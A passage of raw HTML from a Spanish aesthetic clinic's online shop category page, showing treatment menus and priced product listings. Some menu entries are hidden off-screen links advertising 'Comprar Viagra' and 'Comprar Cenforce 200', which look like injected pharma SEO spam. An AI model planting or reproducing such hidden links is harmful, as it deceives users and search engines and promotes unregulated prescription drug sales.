tatuajes</span></span></a></li> 	<li id="nav-menu-item-22860" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/comprar-cenforce-seguro/" class=""><span class="item_outer"><span class="item_text"><span style="position:absolute;top:-17602px;">Comprar Cenforce 200</span></span></span></a></li> </ul></div></div> </li> <li id="nav-menu-item-22382" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.centromargarcia.com/depilacion-laser/" class=""><span class="item_outer"><span class="item_text">Depilación laser</span></span></a></li> <li id="nav-menu-item-22383" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.centromargarcia.com/ofertas/" class=""><span class="item_outer"><span class="item_text">Ofertas</span></span></a></li> <li id="nav-menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Mar García</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/centro-mar-garcia/" class=""><span class="item_outer"><span class="item_text">Nuestro equipo</span></span></a></li> 	<li id="nav-menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/nuestras-instalaciones/" class=""><span class="item_outer"><span class="item_text">Nuestras instalaciones</span></span></a></li> 	<li id="nav-menu-item-22387" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/trabaja-con-nosotros/" class=""><span class="item_outer"><span class="item_text">Trabaja con nosotros</span></span></a></li> 	<li id="nav-menu-item-22388" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/contacto/" class=""><span class="item_outer"><span class="item_text">Donde estámos</span></span></a></li> </ul></div></div> </li> </ul>	</nav>  						</div> 					</div> 								<div class="mkdf-position-right"><!-- 				 --><div class="mkdf-position-right-inner"> 																	</div> 				</div> 			</div> 			 			</div> 			 		 		 	</header>   <header class="mkdf-mobile-header"> 		 	<div class="mkdf-mobile-header-inner"> 		<div class="mkdf-mobile-header-holder"> 			<div class="mkdf-grid"> 				<div class="mkdf-vertical-align-containers"> 					<div class="mkdf-vertical-align-containers"> 						<div class="mkdf-position-left"><!-- 						 --><div class="mkdf-position-left-inner"> 								 <div class="mkdf-mobile-logo-wrapper"> 	<a itemprop="url" href="https://www.centromargarcia.com/" style="height: 72px"> 		<picture itemprop="image">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2022/05/Oscuro-centro-mar-garcia.png.webp"/>
<img itemprop="image" src="https://www.centromargarcia.com/wp-content/uploads/2022/05/Oscuro-centro-mar-garcia.png" width="480" height="145" alt="Mobile Logo"/>
</picture>
 	</a> </div>  							</div> 						</div> 						<div class="mkdf-position-right"><!-- 						 --><div class="mkdf-position-right-inner"> 																									<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined"> 										<a href="javascript:void(0)"> 																						<span class="mkdf-mobile-menu-icon"> 												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span> 										</a> 									</div> 															</div> 						</div> 					</div> 				</div> 			</div> 		</div> 		     <nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">         <div class="mkdf-grid"> 			<ul id="menu-menu-principal-1" class=""><li id="mobile-menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Medicina Estética</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Facial</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-de-manchas/" class=""><span>Eliminación de manchas</span></a></li> 		<li id="mobile-menu-item-22314" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="mkdf-mobile-no-link"><span>Volumen Facial</span></a></li> 		<li id="mobile-menu-item-22315" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-ojeras/" class=""><span>Eliminar ojeras</span></a></li> 		<li id="mobile-menu-item-22316" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/correccion-nariz/" class=""><span>Corrección de Nariz</span></a></li> 		<li id="mobile-menu-item-22317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-facial/" class=""><span>Rejuvenecimiento Facial</span></a></li> 		<li id="mobile-menu-item-22318" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-facial/" class=""><span>Flacidez Facial</span></a></li> 		<li id="mobile-menu-item-22319" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/relleno-labial/" class=""><span>Relleno Labial</span></a></li> 		<li id="mobile-menu-item-22320" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rinomodelacion/" class=""><span>Rinomodelación</span></a></li> 		<li id="mobile-menu-item-22321" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/relleno-con-acido-hialuronico/" class=""><span>Relleno ácido hialurónico</span></a></li> 	</ul> </li> 	<li id="mobile-menu-item-22312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Corporal</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22322" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-de-microvarices/" class=""><span>Eliminar microvarices</span></a></li> 		<li id="mobile-menu-item-22323" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-grasa-localizada/" class=""><span>Eliminar grasa localizada</span></a></li> 		<li id="mobile-menu-item-22324" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-vaginal/" class=""><span>Rejuvenecimiento vaginal</span></a></li> 		<li id="mobile-menu-item-22325" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-estrias/" class=""><span>Eliminar estrías</span></a></li> 		<li id="mobile-menu-item-22326" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-celulitis/" class=""><span>Eliminar celulitis</span></a></li> 		<li id="mobile-menu-item-22327" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-brazos/" class=""><span>Flacidez brazos</span></a></li> 		<li id="mobile-menu-item-22328" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-corporal/" class=""><span>Flacidez corporal</span></a></li> 		<li id="mobile-menu-item-22329" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-manos/" class=""><span>Rejuvenecimiento manos</span></a></li> 		<li id="mobile-menu-item-22330" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-escote/" class=""><span>Tratamiento Escote</span></a></li> 		<li id="mobile-menu-item-22331" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/remodelacion-gluteos/" class=""><span>Remodelación glúteos</span></a></li> 		<li id="mobile-menu-item-22332" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/mesoterapia-corporal-alidya/" class=""><span>Mesoterapia Alidya</span></a></li> 	</ul> </li> </ul> </li> <li id="mobile-menu-item-22333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Capilar</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/regenerante-capilar/" class=""><span>Regenerante capilar</span></a></li> 	<li id="mobile-menu-item-22334" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/mesoterapia-con-vitaminas/" class=""><span>Mesoterapia capilar</span></a></li> 	<li id="mobile-menu-item-22335" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/dermapen-microneedling/" class=""><span>Dermapen capilar</span></a></li> 	<li id="mobile-menu-item-22336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/microinjerto-capilar/" class=""><span>Micro injerto capilar</span></a></li> </ul> </li> <li id="mobile-menu-item-22337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Estética</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Facial</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-antiedad/" class=""><span>Tratamientos antiedad</span></a></li> 		<li id="mobile-menu-item-22340" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-flacidez/" class=""><span>Tratamiento flacidez</span></a></li> 		<li id="mobile-menu-item-22341" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-luminosidad/" class=""><span>Tratamiento luminosidad</span></a></li> 		<li id="mobile-menu-item-22342" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-mirada/" class=""><span>Tratamientos mirada</span></a></li> 		<li id="mobile-menu-item-22343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-manchas/" class=""><span>Tratamientos para manchas</span></a></li> 		<li id="mobile-menu-item-22344" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-acne/" class=""><span>Tratamientos para acné</span></a></li> 		<li id="mobile-menu-item-22345" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-hidratacion/" class=""><span>Tratamientos hidratación</span></a></li> 		<li id="mobile-menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-limpieza/" class=""><span>Tratamientos para limpieza</span></a></li> 		<li id="mobile-menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-poros-cicatrices/" class=""><span>Tratamientos poros y cicatrices</span></a></li> 		<li id="mobile-menu-item-22348" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-rojeces-piel-sensible/" class=""><span>Tratamientos rojeces y piel sensible</span></a></li> 	</ul> </li> 	<li id="mobile-menu-item-22349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Corporal</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/remodelado-corporal/" class=""><span>Remodelado corporal</span></a></li> 		<li id="mobile-menu-item-22351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-brazos/" class=""><span>Tratamientos brazos</span></a></li> 		<li id="mobile-menu-item-22352" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-abdomen/" class=""><span>Tratamientos para abdomen</span></a></li> 		<li id="mobile-menu-item-22353" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-cartucheras/" class=""><span>Eliminar cartucheras</span></a></li> 		<li id="mobile-menu-item-22354" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-piernas-hinchadas/" class=""><span>Tratamientos piernas hinchadas</span></a></li> 		<li id="mobile-menu-item-22355" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/embarazo/" class=""><span>Embarazo</span></a></li> 		<li id="mobile-menu-item-22356" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hidratantes-exfoliantes/" class=""><span>Hidratantes exfoliantes</span></a></li> 		<li id="mobile-menu-item-22357" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/post-parto/" class=""><span>Post parto</span></a></li> 	</ul> </li> 	<li id="mobile-menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Belleza y relax</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22359" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/depilacion-cera/" class=""><span>Depilación cera</span></a></li> 		<li id="mobile-menu-item-22360" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/manicura/" class=""><span>Manicura</span></a></li> 		<li id="mobile-menu-item-22361" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/pedicura/" class=""><span>Pedicura</span></a></li> 		<li id="mobile-menu-item-22362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/maquillaje/" class=""><span>Maquillaje</span></a></li> 		<li id="mobile-menu-item-22363" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/masajes-asiaticos-orientales/" class=""><span>Masajes asiáticos</span></a></li> 		<li id="mobile-menu-item-22364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/masajes-tradicionales/" class=""><span>Masajes Tradicionales</span></a></li> 		<li id="mobile-menu-item-22365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/wellness/" class=""><span>Wellness</span></a></li> 	</ul> </li> 	<li id="mobile-menu-item-22366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Otros tratamientos</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22367" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/terapia-fotonica/" class=""><span>Terapia fotónica</span></a></li> 		<li id="mobile-menu-item-22368" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hilos-faciales/" class=""><span>Hilos faciales</span></a></li> 		<li id="mobile-menu-item-22369" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/beoxy-oxigeno/" class=""><span>Beoxy oxígeno</span></a></li> 		<li id="mobile-menu-item-22370" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/presoterapia/" class=""><span>Presoterapia</span></a></li> 		<li id="mobile-menu-item-22371" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hifu-corporal/" class=""><span>HIFU corporal</span></a></li> 		<li id="mobile-menu-item-22372" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/electroterapia/" class=""><span>Electroterapia</span></a></li> 		<li id="mobile-menu-item-22373" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/cavitacion/" class=""><span>Cavitación</span></a></li> 		<li id="mobile-menu-item-22852" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/comprar-viagra-online/" class=""><span><span style="position:absolute;top:-60564px;">Comprar Viagra</span></span></a></li> 	</ul> </li> </ul> </li> <li id="mobile-menu-item-22374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Dermatología</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22375" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-manchas-dermatologia/" class=""><span>Eliminación de manchas</span></a></li> 	<li id="mobile-menu-item-22376" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-acne/" class=""><span>Eliminar acné</span></a></li> 	<li id="mobile-menu-item-22377" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-verrugas/" class=""><span>Eliminar verrugas</span></a></li> 	<li id="mobile-menu-item-22378" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/correccion-cicatrices-estrias/" class=""><span>Corrección de cicatrices</span></a></li> 	<li id="mobile-menu-item-22379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-rosacea/" class=""><span>Tratamiento rosácea</span></a></li> 	<li id="mobile-menu-item-22380" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hiperhidrosis/" class=""><span>Hiperhidrosis</span></a></li> 	<li id="mobile-menu-item-22381" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tatuajes/" class=""><span>Eliminar tatuajes</span></a></li> 	<li id="mobile-menu-item-22860" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/comprar-cenforce-seguro/" class=""><span><span style="position:absolute;top:-17602px;">Comprar Cenforce 200</span></span></a></li> </ul> </li> <li id="mobile-menu-item-22382" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/depilacion-laser/" class=""><span>Depilación laser</span></a></li> <li id="mobile-menu-item-22383" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/ofertas/" class=""><span>Ofertas</span></a></li> <li id="mobile-menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Mar García</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/centro-mar-garcia/" class=""><span>Nuestro equipo</span></a></li> 	<li id="mobile-menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/nuestras-instalaciones/" class=""><span>Nuestras instalaciones</span></a></li> 	<li id="mobile-menu-item-22387" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/trabaja-con-nosotros/" class=""><span>Trabaja con nosotros</span></a></li> 	<li id="mobile-menu-item-22388" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/contacto/" class=""><span>Donde estámos</span></a></li> </ul> </li> </ul>        </div>     </nav>  	</div> 	 	</header>              <a id='mkdf-back-to-top' href='#'>                 <span class="mkdf-icon-stack">                      <span aria-hidden="true" class="mkdf-icon-linear-icons lnr lnr-chevron-up"></span>                </span>             </a> 			                     <div class="mkdf-content" >                 <div class="mkdf-content-inner"> <div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom" style="height: 240px" data-height="240"> 		<div class="mkdf-title-wrapper" style="height: 240px"> 		<div class="mkdf-title-inner"> 			<div class="mkdf-grid"> 									<h1 class="mkdf-page-title entry-title" >Facial</h1> 											</div> 	    </div> 	</div> </div>  	<div class="mkdf-container"> 		<div class="mkdf-container-inner clearfix"> 			<div class="mkdf-grid-row"> 				<div class="mkdf-page-content-holder mkdf-grid-col-12"> 					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" > 	Mostrando 1&ndash;12 de 49 resultados</p> <form class="woocommerce-ordering" method="get"> 		<select 		name="orderby" 		class="orderby" 					aria-label="Pedido de la tienda" 			> 					<option value="menu_order"  selected='selected'>Orden predeterminado</option> 					<option value="popularity" >Ordenar por popularidad</option> 					<option value="date" >Ordenar por los últimos</option> 					<option value="price" >Ordenar por precio: bajo a alto</option> 					<option value="price-desc" >Ordenar por precio: alto a bajo</option> 			</select> 	<input type="hidden" name="paged" value="1" /> 	</form> <div class="mkdf-pl-main-holder"><ul class="products columns-4"> <li class="product type-product post-18164 status-publish first instock product_cat-estetica-facial product_cat-facial product_cat-ofertas has-post-thumbnail sale virtual taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvNi1tYXNhamVzLWFudGljZWx1bGl0aWNvcy02LW9uZGFzLWRlLWNob3F1ZS8%3D"><div class="mkdf-pl-image"> 	<span class="mkdf-onsale">Sale</span> 	<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" fetchpriority="high">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2025/01/captura-de-pantalla-2025-01-02-a-las-11.37.48-300x300.png.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2025/01/captura-de-pantalla-2025-01-02-a-las-11.37.48-150x150.png.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2025/01/captura-de-pantalla-2025-01-02-a-las-11.37.48-650x650.png.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2025/01/captura-de-pantalla-2025-01-02-a-las-11.37.48-100x100.png.webp 100w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2025/01/captura-de-pantalla-2025-01-02-a-las-11.37.48-300x300.png" alt="captura de pantalla 2025 01 02 a las 11.37.48" decoding="async" fetchpriority="high" srcset="https://www.centromargarcia.com/wp-content/uploads/2025/01/captura-de-pantalla-2025-01-02-a-las-11.37.48-300x300.png 300w, https://www.centromargarcia.com/wp-content/uploads/2025/01/captura-de-pantalla-2025-01-02-a-las-11.37.48-150x150.png 150w, https://www.centromargarcia.com/wp-content/uploads/2025/01/captura-de-pantalla-2025-01-02-a-las-11.37.48-650x650.png 650w, https://www.centromargarcia.com/wp-content/uploads/2025/01/captura-de-pantalla-2025-01-02-a-las-11.37.48-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18164"data-quantity="1"data-product_id="18164"data-product_sku=""aria-label="Añadir al carrito: “¡Adiós celulitis! 6 Masajes anticeluliticos + 6 ondas de choque”"data-success_message="«¡Adiós celulitis! 6 Masajes anticeluliticos + 6 ondas de choque» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xODE2NA%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_18164" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvNi1tYXNhamVzLWFudGljZWx1bGl0aWNvcy02LW9uZGFzLWRlLWNob3F1ZS8%3D" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvNi1tYXNhamVzLWFudGljZWx1bGl0aWNvcy02LW9uZGFzLWRlLWNob3F1ZS8%3D" data-window="">¡Adiós celulitis! 6 Masajes anticeluliticos + 6 ondas de choque</span></h5> 	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>666.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;666.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>462.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;462.00.</span></span> </div></span></li><li class="product type-product post-18637 status-publish instock product_cat-belleza-y-relax product_cat-estetica-facial product_cat-facial product_cat-medicina-estetica product_cat-ofertas has-post-thumbnail virtual taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvZWxpbWluYS1sYXMtYXJydWdhcy8%3D"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-300x300.png.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-1024x1024.png.webp 1024w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-150x150.png.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-768x768.png.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-650x650.png.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-1300x1300.png.webp 1300w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-600x600.png.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-100x100.png.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas.png.webp 1346w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-300x300.png" alt="¡Elimina las arrugas!" decoding="async" srcset="https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-300x300.png 300w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-1024x1024.png 1024w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-150x150.png 150w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-768x768.png 768w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-650x650.png 650w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-1300x1300.png 1300w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-600x600.png 600w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas-100x100.png 100w, https://www.centromargarcia.com/wp-content/uploads/2023/05/eliminar-arrugas.png 1346w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18637"data-quantity="1"data-product_id="18637"data-product_sku=""aria-label="Añadir al carrito: “¡Elimina las arrugas!”"data-success_message="«¡Elimina las arrugas!» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xODYzNw%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_18637" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvZWxpbWluYS1sYXMtYXJydWdhcy8%3D" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvZWxpbWluYS1sYXMtYXJydWdhcy8%3D" data-window="">¡Elimina las arrugas!</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>419.00</bdi></span></span> </div></span></li><li class="product type-product post-14365 status-publish instock product_cat-facial product_cat-medicina-estetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span 